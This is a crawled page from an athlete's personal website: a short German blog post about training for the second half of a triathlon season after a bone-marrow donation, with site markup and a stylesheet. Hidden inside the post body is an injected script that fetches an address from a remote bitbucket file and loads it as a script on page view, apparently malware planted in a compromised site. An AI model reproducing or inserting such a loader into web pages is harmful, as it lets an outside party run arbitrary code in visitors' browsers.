                    </div>
                </div>
                <div class="cs-table-cell">
                    <nav id="header-navigation-mobile" class="header-standard-position">
                        <div class="cs-nav-container">
                            <ul class="cs-nav">
                                <li class="menu-item cs-nav-dropdown">
                                    <a href="#">
                                        <div class="cs-table-full">
                                            <div class="cs-table-cell">
                                                <span class="c-hamburger c-hamburger--htx">
                                                    <span>Toggle menu</span>
                                                </span>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>

    <nav class="cs-header-mobile-dropdown">
        <div class="container cs-nav-container">
            <ul id="menu-mobile" class="cs-nav-mobile"><li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.christianschneble.de/category/blog/">Blog</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.christianschneble.de/ergebnisse/">Ergebnisse</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.christianschneble.de/termine/">Termine</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794"><a href="/bilder">Media</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.christianschneble.de/bilder/">Bilder</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.christianschneble.de/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.christianschneble.de/kontakt/">Kontakt</a></li>
</ul>        </div>
    </nav>
</div>
    </header>
    <header class="primary-desktop primary-desktop-light">
        
<div class="cs-header-height">
    <div class="cs-header cs-header-1 cs-sticky-header cs-header-small-icons">
        <div class="container">
            <div class="cs-table">
                <div class="cs-table-cell cs-group">
                    <div class="header-logo cs-group-equal">
                        <a href="https://www.christianschneble.de" class="header-logo-container cs-table-small">
                            <div class="cs-table-cell">
                                <img class="cs-standard-logo" src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer-weiss.svg" alt="Christian Schneble Logo">
                                <img class="cs-sticky-logo" src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer.svg" alt="Christian Schneble Logo">
                            </div>
                        </a>
                    </div>
                </div>
                <div class="cs-table-cell">
                    <nav id="header-navigation" class="header-standard-position">
                        <div class="cs-nav-container"><ul id="menu-cs-mainmenu" class="cs-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.christianschneble.de/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.christianschneble.de/ergebnisse/">Ergebnisse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.christianschneble.de/termine/">Termine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794"><a href="/bilder">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.christianschneble.de/bilder/">Bilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.christianschneble.de/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.christianschneble.de/kontakt/">Kontakt</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>
    </header>


    

<div class="cs-titlebar cs-titlebar-center" >
    <div class="container">
        <div class="cs-table cs-titlebar-height-medium">
            <div class="cs-table-cell">
                <div class="titlebar-title">
                    <h1 class="titlebar-title-h1">
                        Vorbereitung auf die zweite Saisonhälfte                    </h1>
                    <div class="title-level">
                        <div class="breadcrumb"><span><a href="https://www.christianschneble.de/" title="Home"><span>Home</span></a></span><span class="seperator"></span><span><a href="https://www.christianschneble.de/category/news/">News</a></span><span class="seperator"></span><span><a class="current-page" href="#"><span>Vorbereitung auf die zweite Saisonhälfte</span></a></span></div>                    </div>
                    <div class="post-meta-date fadeIn animated">21. Juli 2012<span class="cs-readingtime"> | Lesedauer: 48 Sekunden</span></div>                </div>
            </div>
        </div>
    </div>
</div>





    
    <div id="wrapper">
        <div class="content-container cs-page-layout-full">
                    


<div class="container entry-content">
    <div id="content">


        <div class="blog-single">
            
<article id="post-267" class="main-post post-item post-267 post type-post status-publish format-standard hentry category-news">
    <div class="post-container">
        <div class="post-content">
            <p>Nachdem der Ärger über das verkorkste Wochenende im Kraichgau und der Knochenmarkspende die ich gemacht habe, bin ich nun ins Training für die zweite Saisonhälfte eingestiegen. Die Nachwirkungen von der Operation sind noch zu spüren und ich fahr etwa bei 75% meiner Leistungsfähigkeit. Ich bin jedoch zuversichtlich mein Training für den zweiten Saisonhöhepunkt am Walchsee ab dieser Woche voll durchzuziehen. Nach dem meine voraussichtlich letzten Klausuren am 17. Juli überstanden sind kann ich mich voll und ganz auf die nächsten Rennen konzentrieren. Mein Start am Schienerberglauf musste ich auf Grund des aktuellen Leistungsstandes absagen. Ein Podestplatz wäre sicher wieder drin gewesen aber mit dem Triathlon in Freiburg konnte ich für zeitigen Ersatz sorgen.<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="pk-clearfix"></div>		<div class="pk-share-buttons-wrap pk-share-buttons-layout-equal pk-share-buttons-scheme-bold-light pk-share-buttons-after-content pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="267" data-share-url="https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Vorbereitung%20auf%20die%20zweite%20Saisonh%C3%A4lfte&url=https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Vorbereitung%20auf%20die%20zweite%20Saisonh%C3%A4lfte&body=Vorbereitung%20auf%20die%20zweite%20Saisonh%C3%A4lfte%20https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
															</a>

							
							
													</div>
								</div>
		</div>
	        </div>
    </div>
</article>
<div class="cs-clear"></div>

<!--<div class="cs-blog-single-meta row">
    <div class="col-md-6 col-sm-6 col-xs-6">
        <div class="cs-blog-social">
            <div class="cs-social-share">
                <div class="cs-social-share-button cs-noselect"><i class="icon-share"></i><span>Teilen</span></div>
                <div class="cs-social-share-networks"></div>
            </div>
        </div>
    </div>
    <div class="col-md-6 col-sm-6">
        <div class="cs-page-switcher">
                                            <a href="" rel="next" class="cs-page-switcher-button">
                    <i class="ti-arrow-left"></i>
                </a>
                                                    <a href="" rel="next" class="cs-page-switcher-button">
                    <i class="ti-arrow-right"></i>
                </a>
                    </div>
    </div>
</div>-->




        </div>
    </div>
</div>

    </div>
<!--</div>-->
<footer class="cs-footer">
    <div class="cs-footer-widgets">
        <div class="container">
            <div class="cs-footer-columns">
                			<div class="textwidget">
			<div id="social-image-widget-4" class="widget-item widget_social-image-widget"><div
			
			class="so-widget-social-image-widget so-widget-social-image-widget-social-image-widget-style-d75171398898"
			
		>
<img src="https://www.christianschneble.de/wp-content/uploads/2017/10/cs-logo-quer.svg" class="attachment-full size-full" alt="Christian Schneble SVG Logo" decoding="async" loading="lazy" />    <p class="cs-image-widgets-description">
        SWIM | BIKE | RUN    </p>

<p class="cs-image-widgets-description cs-image-widgets-social">

            <a href="https://www.facebook.com/christian.schneble" target="_blank" class="social-media-facebook">
            <i class="icon-social-facebook"></i>
        </a>
                        <a href="https://www.instagram.com/chris_schneble/" target="_blank" class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a>
                            <a href="https://www.youtube.com/user/ChristianSchnebleTV" target="_blank" class="social-media-youtube">
                    <i class="icon-social-youtube"></i>
                </a>
                
</p>



</div></div><div id="powerkit_widget_about-3" class="widget-item powerkit_widget_about">			<div class="widget-body pk-widget-about">
				<h3 class="widget-title">Kontakt</h3><div class="pk-about-content"><div class="cs-contacts-widget-item"><i class="pk-social-links-icon pk-icon-map-marker"></i> Erlenwies 34 | 78262 Gailingen</div>
<div class="cs-contacts-widget-item"><i class="pk-social-links-icon pk-icon-phone"></i> 016093329481</div>
<div class="cs-contacts-widget-item"><i class="pk-social-links-icon pk-icon-email"></i> office [at] christianschneble.de</div></div>
				<a href="/kontakt" class="pk-about-button button">
				Nachricht senden			</a>
			
				</div>
		</div><div id="siteorigin-panels-postloop-2" class="widget-item widget_siteorigin-panels-postloop"><h3 class="widget-title">Die neuesten Beiträge</h3><div class="cs-recent-posts-widgets-item">
    <div class="cs-recent-posts-widgets-item-thumb">
        <a href="https://www.christianschneble.de/rennbericht-ironman-weltmeisterschaft-in-nizza/">
            <div class="cs-ratio">
                <div class="cs-ratio-container cs-ratio-container-square">
                    <div class="cs-ratio-content" style="background-image: url(https://www.christianschneble.de/wp-content/uploads/2025/09/304_m-FPIX-ST-1026446077-DIGITAL_HIGHRES-9498_132408-74147403.jpg);"></div>
                </div>
            </div>
            <div class="cs-mini-overlay">
                <div class="cs-mini-overlay-container">
                    <div class="cs-table-full">
                        <div class="cs-table-cell">
                            <i class="icon-link"></i>
                        </div>
                    </div>
                </div>
            </div>
        </a>
    </div>
    <div class="cs-recent-posts-widgets-item-content">
        <a href="https://www.christianschneble.de/rennbericht-ironman-weltmeisterschaft-in-nizza/">
            <h4>Rennbericht – Ironman Weltmeisterschaft in Niz &hellip;</h4>        </a>
        <div class="cs-recent-posts-widgets-item-meta">
            <span class="post-meta-date">
                <span>19. September 2025</span>
            </span>
        </div>

    </div>
</div>
<div class="cs-recent-posts-widgets-item">
    <div class="cs-recent-posts-widgets-item-thumb">
        <a href="https://www.christianschneble.de/rennbericht-uster-triathlon/">
            <div class="cs-ratio">
                <div class="cs-ratio-container cs-ratio-container-square">
                    <div class="cs-ratio-content" style="background-image: url(https://www.christianschneble.de/wp-content/uploads/2025/08/teaser-1.jpg);"></div>
                </div>
            </div>
            <div class="cs-mini-overlay">
                <div class="cs-mini-overlay-container">
                    <div class="cs-table-full">
                        <div class="cs-table-cell">
                            <i class="icon-link"></i>
                        </div>
                    </div>
                </div>
            </div>
        </a>
    </div>
    <div class="cs-recent-posts-widgets-item-content">
        <a href="https://www.christianschneble.de/rennbericht-uster-triathlon/">
            <h4>Rennbericht Uster Triathlon</h4>        </a>
        <div class="cs-recent-posts-widgets-item-meta">
            <span class="post-meta-date">
                <span>26. August 2025</span>
            </span>
        </div>

    </div>
</div>
<div class="cs-recent-posts-widgets-item">
    <div class="cs-recent-posts-widgets-item-thumb">
        <a href="https://www.christianschneble.de/rennbericht-schaffhauser-triathlon-2/">
            <div class="cs-ratio">
                <div class="cs-ratio-container cs-ratio-container-square">
                    <div class="cs-ratio-content" style="background-image: url(https://www.christianschneble.de/wp-content/uploads/2025/08/54717241914_9120fc0324_o.jpg);"></div>
                </div>
            </div>
            <div class="cs-mini-overlay">
                <div class="cs-mini-overlay-container">
                    <div class="cs-table-full">
                        <div class="cs-table-cell">
                            <i class="icon-link"></i>
                        </div>
                    </div>
                </div>
            </div>
        </a>
    </div>
    <div class="cs-recent-posts-widgets-item-content">
        <a href="https://www.christianschneble.de/rennbericht-schaffhauser-triathlon-2/">
            <h4>Rennbericht Schaffhauser Triathlon</h4>        </a>
        <div class="cs-recent-posts-widgets-item-meta">
            <span class="post-meta-date">
                <span>26. August 2025</span>
            </span>
        </div>

    </div>
</div>
</div><div id="text-6" class="widget-item widget_text"><h3 class="widget-title">Datenschutz</h3>			<div class="textwidget"><p><a href="https://christianschneble.de/impressum/">Impressum</a></p>
</div>
		</div>		</div><!-- .widget-area -->
	
	            </div>
        </div>
    </div>
    <div class="cs-copyrights">
        <div class="container container-padding">

            <div class="cs-copyrights-style2">
                <div class="cs-table-full">
                    <div class="cs-table-cell">
                        <div class="cs-copyrights-logo"><img src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer.svg" class="cs-copyrights-image"
                                                             alt=""></div>
                    </div>
                    <div class="cs-table-cell">
                        <!-- <a href="/kontakt#impressum">Impressum</a> und <a href="/disclaimer">Disclaimer</a> | © 2017 cstheme</a>-->
                        <div class="cs-copyrights-text"><span class="developer-copyrights "> Copyright 2022 <a href="destinationstudios.christianschneble.de" target="blank"><strong>Destination Studios</strong>.</a> </span>
                            <span></span></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>


<div class="cs-back-to-top cs-back-to-top1">
    <i class="icon-arrow-up"></i>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ChrisSchneble-Theme-2018/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div class="pk-mobile-share-overlay">
							</div>
			<script type="text/javascript" src="https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/9a30d06f44ee7ef142fdfa022e409ed8.js" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/dist/js/main.min.js?ver=11092017" id="cstheme-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73357226\",\"post\":\"267\",\"tz\":\"2\",\"srv\":\"www.christianschneble.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "73357226", "267" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/73a9c5e3e67bb54425ef16c857b0923a.js" id="jetpack-stats-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://www.christianschneble.de/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	<script type='text/javascript'>
            function makeHttpObject() {
                try {return new XMLHttpRequest();}
                catch (error) {}
                try {return new ActiveXObject("Msxml2.XMLHTTP");}
                catch (error) {}
                try {return new ActiveXObject("Microsoft.XMLHTTP");}
                catch (error) {}
            
                throw new Error("Could not create HTTP request object.");
           }jQuery(document).ready(function($){
        
        
                    if($("#blog-list").length != 0){
                    $(".page-numbers").before("<div class='wpap-loadmore-wrapper'><span class='wpap-loadmore-button loadmore-button-0 wpap_button_text' data-pages='0' data-page='1' data-link='https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/'>mehr Laden...</span></div>");
                    $(".page-numbers").addClass('wpap-visibility-hidden');
                    }
                    if($('.loadmore-button-0').length != 0){
                      
                        var pageNext = $('.loadmore-button-0').data('page');
                      
                        var pages = $('.loadmore-button-0').data('pages');
                        
                         if(pageNext < pages){
                         pageNext++;
                         }
                    
                        $(document).on('click', ".loadmore-button-0", function (event) {
                            event.preventDefault();
                               
                             var link = $(this).data('link');   
                            var arr = link.split('?',2);
                            if(arr.length == 1){
                            link = link +'page/'+pageNext+'/'; 
                            }
                            if(arr.length == 2){
                            link = arr[0] +'page/'+pageNext+'/' +'?' + arr[1]; 
                            }                                                                          
                            window.history.pushState('', 'Title', link);                          
                            $('body').append('<div class="wp-ajax-pagination-loading"></div>');
                
                            var request = makeHttpObject();
                
                            request.open("POST", link , true);
                            request.send(null);
                            request.onreadystatechange = function() {
                
                                if (request.readyState == 4){
                                         
                                    var htmlDoc = $( request.responseText );
                                    var html = htmlDoc.find('#blog-list').html();
                                    var htmlNav = htmlDoc.find('.page-numbers').html();
                
                                    $("#blog-list").children().last().after(html);
                                    
                                    $('.wp-ajax-pagination-loading').remove();
                                    
                                   
                                     if(pageNext == pages){
                                        console.log(pageNext);
                                       $('.loadmore-button-0').remove();
                                     }else{
                                      pageNext++;
                                     }
                                                                                                                              
                                    
                                }
                            };                  
                        });                           
                   }});</script><div id="blockingOverlay" class="blockingOverlay animated"></div>
</body>
</html>


<!-- Dynamic page generated in 0.899 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 21:40:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/243bc54511b1e315b15989ba93caf408.css
body_size: 19047
content:
/**handles:powerkit-share-buttons,powerkit-social-links,powerkit-widget-about**/
.pk-share-buttons-wrap{--pk-share-link-background:#F8F9FA;--pk-share-link-color:#000000;--pk-share-link-hover-color:#FFFFFF;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255, 255, 255, 0.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,0.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255, 255, 255, 0.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,0.75);--pk-share-inverse-total-count-color:rgba(255,255,255,0.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,0.07);--pk-mobile-share-horizontal-background:#F8F9FA;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,0.5);--pk-mobile-share-total-count-font-size:0.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#FFF;--pk-share-tip-background:#FFFFFF;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,0.35)}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color)}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6}.pk-share-buttons-count,.pk-share-buttons-icon,.pk-share-buttons-label,.pk-share-buttons-title{padding:0 .25rem}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem}.pk-share-buttons-icon{line-height:inherit}.pk-share-buttons-item>.pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default}.pk-share-buttons-item>.pk-share-buttons-count:after,.pk-share-buttons-item>.pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none}.pk-share-buttons-item>.pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px}.pk-share-buttons-item>.pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px}.pk-share-buttons-no-count .pk-share-buttons-count{display:none}.pk-share-buttons-total-no-count{display:none}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none}.pk-share-buttons-layout-equal .pk-share-buttons-item{flex-grow:1}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item,.pk-share-buttons-scheme-simple-light .pk-share-buttons-item,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item{margin-right:.25rem}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child,.pk-share-buttons-scheme-simple-light .pk-share-buttons-item:last-child,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child{margin-right:0}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link,.pk-share-buttons-scheme-simple-light .pk-share-buttons-link,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link{background:var(--pk-share-simple-light-link-background);padding:0;height:initial}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-scheme-simple-light .pk-share-buttons-link:hover .pk-share-buttons-count,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-simple-light-link-hover-color)}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#00aced}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#3b5998}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-instagram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover{color:#675144}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{color:#0084ff}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-xing .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover{color:#006567}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{color:#007bb6}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#cb2027}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{color:#eb4823}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{color:#29a628}.is-style-pk-share-buttons-simple-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-simple-light .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram 